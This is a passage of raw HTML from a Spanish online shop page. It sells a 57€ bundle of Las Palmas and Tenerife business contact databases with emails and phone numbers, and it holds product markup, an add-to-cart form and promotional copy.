180w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/07/Listado-empresas-Canarias-705x705.jpg.webp 705w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></div></div></div><div class='av-woo-purchase-button av-go55iw9-e229a9104b645de21e9368bef7a553e9  avia-builder-el-11  el_after_av_image  el_before_av_gallery '><p class="price"><span class="woocommerce-Price-amount amount"><bdi>57.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></p><div class="woosb-wrap woosb-bundled" data-id="64482"><div class="woosb-products woosb-products-layout-list" data-discount-amount="0" data-discount="0" data-fixed-price="yes" data-price="57" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;IVA incluido&lt;/small&gt;" data-variables="no" data-optional="no" data-min="1" data-max="-1" data-total-min="0" data-total-max="-1" data-exclude-unpurchasable="no"><div class="woosb-item-product woosb-product woosb-product-type-simple" data-key="65d8c986c0603" data-name="Base de datos de empresas en Tenerife" data-id="64304" data-price="42" data-o_price="42" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;IVA incluido&lt;/small&gt;" data-stock="1" data-qty="1" data-order="1"><div class="woosb-thumb">
<a  href="https://www.centraldecomunicacion.es/tienda/empresas-tenerife/" ><div class="woosb-thumb-ori">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="450" height="450" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-450x450.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Listado de empresas en Santa Cruz de Tenerife, Base de datos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-450x450.png.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-300x300.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-80x80.png.webp 80w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-768x768.png.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-36x36.png.webp 36w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-180x180.png.webp 180w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-705x705.png.webp 705w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-120x120.png.webp 120w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-387x387.png.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-100x100.png.webp 100w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife.png.webp 1024w" data-sizes="(max-width: 450px) 100vw, 450px" title="Base de datos de empresas en Canarias"></div><div class="woosb-thumb-new"></div>
</a></div><div class="woosb-title"><div class="woosb-name">1 × <a  href="https://www.centraldecomunicacion.es/tienda/empresas-tenerife/" >Base de datos de empresas en Tenerife</a></div><div class="woosb-availability"></div></div><div class="woosb-price"><div class="woosb-price-ori">
<span class="woocommerce-Price-amount amount"><bdi>42.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></div><div class="woosb-price-new"></div></div></div><div class="woosb-item-product woosb-product woosb-product-type-simple" data-key="65d8c98f40987" data-name="Base de datos de empresas en Las Palmas" data-id="64280" data-price="42" data-o_price="42" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;IVA incluido&lt;/small&gt;" data-stock="1" data-qty="1" data-order="2"><div class="woosb-thumb">
<a  href="https://www.centraldecomunicacion.es/tienda/empresas-las-palmas/" ><div class="woosb-thumb-ori">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="450" height="450" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-450x450.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Listado de empresas en Las Palmas, Base de datos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas de Gran Canaria" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-450x450.png.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-300x300.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-80x80.png.webp 80w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-768x768.png.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-36x36.png.webp 36w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-180x180.png.webp 180w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-705x705.png.webp 705w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-120x120.png.webp 120w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-387x387.png.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-100x100.png.webp 100w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas.png.webp 1024w" data-sizes="(max-width: 450px) 100vw, 450px" title="Base de datos de empresas en Canarias"></div><div class="woosb-thumb-new"></div>
</a></div><div class="woosb-title"><div class="woosb-name">1 × <a  href="https://www.centraldecomunicacion.es/tienda/empresas-las-palmas/" >Base de datos de empresas en Las Palmas</a></div><div class="woosb-availability"></div></div><div class="woosb-price"><div class="woosb-price-ori">
<span class="woocommerce-Price-amount amount"><bdi>42.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></div><div class="woosb-price-new"></div></div></div></div><div class="woosb-alert woosb-text" style="display: none"></div><div class="woosb-after-text woosb-text">Todas las bases de datos mencionadas están incluidas por 57€</div></div><form class="cart" action="https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/" method="post" enctype='multipart/form-data'>
<input name="woosb_ids" class="woosb-ids woosb-ids-64482" type="hidden" value="64304/65d8c986c0603/1,64280/65d8c98f40987/1"/><div class="quantity">
<label class="screen-reader-text" for="quantity_6968cf4da917d">Base de datos de empresas en Canarias cantidad</label>
<input
type="hidden"
id="quantity_6968cf4da917d"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Cantidad de productos"
min="1"
max="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="64482" class="single_add_to_cart_button button alt">Descargar base de datos completa </button><input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:64482,&quot;item_id&quot;:64482,&quot;item_name&quot;:&quot;Base de datos de empresas en Canarias&quot;,&quot;sku&quot;:&quot;Canarias-central&quot;,&quot;price&quot;:57,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Listado de empresas de Espa\u00f1a organizadas por comunidades&quot;,&quot;id&quot;:64482,&quot;item_brand&quot;:&quot;Listado de empresas de Espa\u00f1a organizadas por comunidades&quot;}" /></form><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">Canarias-central</span></span>
<span class="posted_in">Categoría: <a href="https://www.centraldecomunicacion.es/Descargar/bases-de-datos-empresas-espana/" rel="tag">Listado de empresas de España organizadas por comunidades</a></span></div></div><div  class='avia-gallery av-gh7r1l5-3ce487b7c3ea332d43ded536972cc83e avia_animate_when_visible  avia-builder-el-12  el_after_av_product_button  el_before_av_textblock  avia_lazyload avia-gallery-animate avia-gallery-1'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><meta itemprop="contentURL" content="https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/"><div class='avia-gallery-thumb'><a href="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Las-Palmas-1-1030x456.png" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Las-Palmas-1-1030x456.png.webp 1030w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Las-Palmas-1-300x133.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Las-Palmas-1-768x340.png.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Las-Palmas-1-705x312.png.webp 705w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Las-Palmas-1-450x199.png.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Las-Palmas-1-387x171.png.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Las-Palmas-1.png.webp 1336w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Las-Palmas-1-495x400.png' class='first_thumb lightbox ' data-onclick='1' title='Estadísticas de la base de datos de Las Palmas'  itemprop="thumbnailUrl"  ><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" class="wp-image-64483 avia-img-lazy-loading-not-64483"  data-avia-tooltip='Estadísticas de la base de datos de Las Palmas' data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Las-Palmas-1-495x400.png.webp" width="495" height="400"  title='Listado de empresas en Las Palmas, Base de datos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas de Gran Canaria' alt='Listado de empresas en Las Palmas, Base de datos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas de Gran Canaria' /><div class='big-prev-fake'><img data-lazyloaded="1" src="[data-uri]" decoding="async" loading="lazy" class="wp-image-64483 avia-img-lazy-loading-64483"  width="495" height="400" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Las-Palmas-1-495x400.png.webp" title='Listado de empresas en Las Palmas, Base de datos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas de Gran Canaria' alt='Listado de empresas en Las Palmas, Base de datos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas de Gran Canaria' /></div></a><a href="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Tenerife-1-1030x438.png" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Tenerife-1-1030x438.png.webp 1030w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Tenerife-1-300x128.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Tenerife-1-768x327.png.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Tenerife-1-705x300.png.webp 705w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Tenerife-1-450x192.png.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Tenerife-1-387x165.png.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Tenerife-1.png.webp 1426w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Tenerife-1-495x400.png' class='lightbox ' data-onclick='2' title='Estadísticas de la base de datos de Tenerife'  itemprop="thumbnailUrl"  ><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" class="wp-image-64484 avia-img-lazy-loading-not-64484"  data-avia-tooltip='Estadísticas de la base de datos de Tenerife' data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Tenerife-1-495x400.png.webp" width="495" height="400"  title='Listado de empresas en Santa Cruz de Tenerife, Base de datos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife' alt='Listado de empresas en Santa Cruz de Tenerife, Base de datos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife' /><div class='big-prev-fake'><img data-lazyloaded="1" src="[data-uri]" decoding="async" loading="lazy" class="wp-image-64484 avia-img-lazy-loading-64484"  width="495" height="400" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Tenerife-1-495x400.png.webp" title='Listado de empresas en Santa Cruz de Tenerife, Base de datos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife' alt='Listado de empresas en Santa Cruz de Tenerife, Base de datos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife' /></div></a></div></div><section  class='av_textblock_section av-lbujaw6z-a18f57637a4f8cf31783fb391b979187 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Este pack contiene:</p><p><a href="https://www.centraldecomunicacion.es/tienda/empresas-las-palmas/">listados de empresas de Las Palmas</a></p><p><a href="https://www.centraldecomunicacion.es/tienda/empresas-tenerife/">listados de empresas de Tenerife</a></p></div></section></div><div  class='flex_column av-fshufop-9318b099d071978288bc4a0b5432f705 av_one_half  avia-builder-el-14  el_after_av_one_half  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><div  class='av-special-heading av-fa5tag9-22cbc54d22b517701b7a4e720284638e av-special-heading-h2 blockquote modern-quote modern-centered  avia-builder-el-15  el_before_av_animated_numbers  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >La base de datos de empresas de Canarias más completa</h2><div class='av-subheading av-subheading_below'><p>La mejor base de datos de empresas de Canarias en dos archivos compatibles con Excel, ideal para que tu empresa crezca.</p></div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><div  class="avia-animated-number av-exq9r0p-d74e980b00f6fdccd5e5dc79a990139a av-force-default-color avia_animate_when_visible  avia-builder-el-16  el_after_av_heading  el_before_av_textblock  " data-timer="3000"><strong class="heading avia-animated-number-title"><span class="avia-single-number __av-single-number" data-number_format="" data-number="16" data-start_from="0">16</span><span class="avia-no-number">.</span><span class="avia-single-number __av-single-number" data-number_format="" data-number="698" data-start_from="0">698</span></strong><div class="avia-animated-number-content"><p>Empresas en Canarias</p></div></div><section  class='av_textblock_section av-ebm0mkp-f64c67c00b51c3b515d80498217544e9 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Centraldecomunicacion.es Canarias cuenta con el 70% de los <strong>registros de empresas canarias activas </strong>en <strong>dos bases de datos</strong> que hemos intentado adaptar para que cualquier empresa o autónomo pueda disponer de ella a bajo precio y utilice esta magnífica herramienta para que su empresa tenga un mayor alcance:</p><p style="text-align: left;">Nuestra Base de datos<strong> Canarias incluye</strong>:</p><ul><li>Población</li><li>Sitios web de las empresas de Canarias</li><li>Dirección</li><li>Localidad (incluye <strong>todos los municipios canarios </strong>repartidos dentro de sus dos<strong> provincias</strong>:<strong> Las Palmas de Gran Canaria y Santa Cruz de Tenerife</strong>).</li><li>Código Postal</li></ul><p>Más el impresionante <strong>pack Contactos Empresariales en Canarias:</strong></p><ul><li>Nombre de la empresa</li><li>Segmentación perfecta y más sencilla que CNAE</li><li><strong>Listado de emails de empresas de Canarias</strong></li><li>Dirección</li><li><strong>Teléfonos de empresas de Canarias</strong></li><li>Segmentación por CP</li><li>Opiniones de clientes (ideal para saber la calidad del servicio de las empresas)</li><li>Popularidad de la empresa</li></ul></div></section></div></div></div></div></div></div><div id='cualidades'  class='avia-section av-e7g1jah-b86b28ff74ebc09a9d5bf4f4fe51555f main_color avia-section-default avia-no-shadow  avia-builder-el-18  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-64482'><div class='entry-content-wrapper clearfix'><div  class='av-special-heading av-dpgihrd-f3745ba4c2c34a73b96cdec39d7ce4d5 av-special-heading-h2 blockquote modern-quote modern-centered  avia-builder-el-19  el_before_av_one_third  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Puntos clave que nos convierten en el mejor distribuidor de base de datos en Canarias</h2><div class='av-subheading av-subheading_below'><p>Descubra como esta base de datos es la herramienta que necesita para hacer despegar o ampliar su mercado y llegar a más clientes.</p></div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><div  class='flex_column av-d6yl5mx-77ffe7acfbe564a6f4bef03c45761a29 av_one_third  avia-builder-el-20  el_after_av_heading  el_before_av_one_third  first flex_column_div av-zero-column-padding  '     ><article  class='iconbox iconbox_top av-cp1k4uh-61a3b994cec8c5129fc1d05e64798b6f  avia-builder-el-21  avia-builder-el-no-sibling  main_color'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_content"><header class="entry-content-header" aria-label="Icon: Opiniones de clientes incluidas"><div class='iconbox_icon heading-color avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><h3 class='iconbox_content_title '  itemprop="headline" >Opiniones de clientes incluidas</h3></header><div class='iconbox_content_container '  itemprop="text" ><p>La única base de datos de Bajo precio que incluye Opiniones de clientes.<br />
Podrá hacer <strong>segmentaciones de empresas de Canarias por popularidad </strong>con tan solo un click.</p></div></div><footer class="entry-footer"></footer></article></div><div  class='flex_column av-cc2q5ex-c3e6df04c6e30a280edb00ea1d9a0a87 av_one_third  avia-builder-el-22  el_after_av_one_third  el_before_av_one_third  flex_column_div av-zero-column-padding  '     ><article  class='iconbox iconbox_top av-bwzx96x-9193c680b3412323779cca432f3692bd  avia-builder-el-23  avia-builder-el-no-sibling  main_color'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_content"><header class="entry-content-header" aria-label="Icon: Pack Contactos Canarias"><div class='iconbox_icon heading-color avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><h3 class='iconbox_content_title '  itemprop="headline" >Pack Contactos Canarias</h3></header><div class='iconbox_content_container '  itemprop="text" ><p>Diseñe planes de marketing que le reporten mayores rendimientos, consiga nuevos proveedores de mayor calidad o más económicos o amplíe nuevos contactos B2B en Canarias. Acompañamos la descarga del <strong>listado más completo de empresas de Canarias con teléfono y email</strong></p></div></div><footer class="entry-footer"></footer></article></div><div  class='flex_column av-b4jxtux-77249767fc916341efdf7571776c4fcd av_one_third  avia-builder-el-24  el_after_av_one_third  el_before_av_hr  flex_column_div av-zero-column-padding  '     ><article  class='iconbox iconbox_top av-arvixih-330f63ae01c2f0e1efb4d6429f3f976c  avia-builder-el-25  avia-builder-el-no-sibling  main_color'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_content"><header class="entry-content-header" aria-label="Icon: Calidad Garantizada"><div class='iconbox_icon heading-color avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><h3 class='iconbox_content_title '  itemprop="headline" >Calidad Garantizada</h3></header><div class='iconbox_content_container '  itemprop="text" ><p>Tenemos un novedoso departamento de calidad, encargado de supervisar y actualizar las bases de datos, además de ayudarle en cualquier duda o sugerencia que pueda tener, en menos de 24 horas.</p></div></div><footer class="entry-footer"></footer></article></div><div  class='hr av-ajdi4kp-cb118c70e0eb96c887c5d5030a1a6dac hr-default  avia-builder-el-26  el_after_av_one_third  el_before_av_two_third '><span class='hr-inner '><span class="hr-inner-style"></span></span></div><div  class='flex_column av-9utfkeh-318d944db9a1c193c118af2b99945aee av_two_third  avia-builder-el-27  el_after_av_hr  el_before_av_one_third  first flex_column_div av-zero-column-padding  '     ><div  class='av-special-heading av-9hzlmg9-8ba8e73a9f8a6e7f5419d2290d806008 av-special-heading-h2 blockquote modern-quote modern-centered  avia-builder-el-28  el_before_av_textblock  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Aprovecha esta promoción con todo incluido por solo 57€</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><section  class='av_textblock_section av-lbujd3yb-7761e782e84879bb6105edcc05d33395 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Paquetes incluidos en la <strong>base de datos de empresas del País Vasco</strong>:</p><p><a href="https://www.centraldecomunicacion.es/tienda/empresas-las-palmas/">Base de datos de empresas de Las Palmas</a> : 8.753 registros , 8.753 emails, 8.231 teléfonos (Especial Directorios)</p><p><a href="https://www.centraldecomunicacion.es/tienda/empresas-tenerife/">Base de datos de empresas de Tenerife </a> : 7.945 registros , 7.945 emails, 7.491 teléfonos (Especial Directorios)</p></div></section></div><div  class='flex_column av-8wtxs95-e0da4be3514642c676df6570663106dd av_one_third  avia-builder-el-30  el_after_av_two_third  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><div class='av-woo-purchase-button av-8gcph3d-9d77b3b5672f4793cd9fe1d08105ea41  avia-builder-el-31  avia-builder-el-no-sibling '><p class="price"><span class="woocommerce-Price-amount amount"><bdi>57.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></p><div class="woosb-wrap woosb-bundled" data-id="64482"><div class="woosb-products woosb-products-layout-list" data-discount-amount="0" data-discount="0" data-fixed-price="yes" data-price="57" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;IVA incluido&lt;/small&gt;" data-variables="no" data-optional="no" data-min="1" data-max="-1" data-total-min="0" data-total-max="-1" data-exclude-unpurchasable="no"><div class="woosb-item-product woosb-product woosb-product-type-simple" data-key="65d8c986c0603" data-name="Base de datos de empresas en Tenerife" data-id="64304" data-price="42" data-o_price="42" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;IVA incluido&lt;/small&gt;" data-stock="1" data-qty="1" data-order="1"><div class="woosb-thumb">
<a  href="https://www.centraldecomunicacion.es/tienda/empresas-tenerife/" ><div class="woosb-thumb-ori">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="450" height="450" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-450x450.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Listado de empresas en Santa Cruz de Tenerife, Base de datos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife, Listados de emails y teléfonos de empresas en Santa Cruz de Tenerife" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-450x450.png.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-300x300.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-80x80.png.webp 80w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-768x768.png.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-36x36.png.webp 36w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-180x180.png.webp 180w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-705x705.png.webp 705w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-120x120.png.webp 120w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-387x387.png.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife-100x100.png.webp 100w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Santa-Cruz-de-Tenerife.png.webp 1024w" data-sizes="(max-width: 450px) 100vw, 450px" title="Base de datos de empresas en Canarias"></div><div class="woosb-thumb-new"></div>
</a></div><div class="woosb-title"><div class="woosb-name">1 × <a  href="https://www.centraldecomunicacion.es/tienda/empresas-tenerife/" >Base de datos de empresas en Tenerife</a></div><div class="woosb-availability"></div></div><div class="woosb-price"><div class="woosb-price-ori">
<span class="woocommerce-Price-amount amount"><bdi>42.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></div><div class="woosb-price-new"></div></div></div><div class="woosb-item-product woosb-product woosb-product-type-simple" data-key="65d8c98f40987" data-name="Base de datos de empresas en Las Palmas" data-id="64280" data-price="42" data-o_price="42" data-price-suffix=" &lt;small class=&quot;woocommerce-price-suffix&quot;&gt;IVA incluido&lt;/small&gt;" data-stock="1" data-qty="1" data-order="2"><div class="woosb-thumb">
<a  href="https://www.centraldecomunicacion.es/tienda/empresas-las-palmas/" ><div class="woosb-thumb-ori">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="450" height="450" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-450x450.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Listado de empresas en Las Palmas, Base de datos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas, Listados de emails y teléfonos de empresas en Las Palmas de Gran Canaria" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-450x450.png.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-300x300.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-80x80.png.webp 80w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-768x768.png.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-36x36.png.webp 36w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-180x180.png.webp 180w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-705x705.png.webp 705w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-120x120.png.webp 120w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-387x387.png.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas-100x100.png.webp 100w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/base-de-datos-de-empresas-de-Las-Palmas.png.webp 1024w" data-sizes="(max-width: 450px) 100vw, 450px" title="Base de datos de empresas en Canarias"></div><div class="woosb-thumb-new"></div>
</a></div><div class="woosb-title"><div class="woosb-name">1 × <a  href="https://www.centraldecomunicacion.es/tienda/empresas-las-palmas/" >Base de datos de empresas en Las Palmas</a></div><div class="woosb-availability"></div></div><div class="woosb-price"><div class="woosb-price-ori">
<span class="woocommerce-Price-amount amount"><bdi>42.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA incluido</small></div><div class="woosb-price-new"></div></div></div></div><div class="woosb-alert woosb-text" style="display: none"></div><div class="woosb-after-text woosb-text">Todas las bases de datos mencionadas están incluidas por 57€</div></div><form class="cart" action="https://www.centraldecomunicacion.es/tienda/empresas-en-canarias/" method="post" enctype='multipart/form-data'>
<input name="woosb_ids" class="woosb-ids woosb-ids-64482" type="hidden" value="64304/65d8c986c0603/1,64280/65d8c98f40987/1"/><div class="quantity">
<label class="screen-reader-text" for="quantity_6968cf4dafffc">Base de datos de empresas en Canarias cantidad</label>
<input
type="hidden"
id="quantity_6968cf4dafffc"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Cantidad de productos"
min="1"
max="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
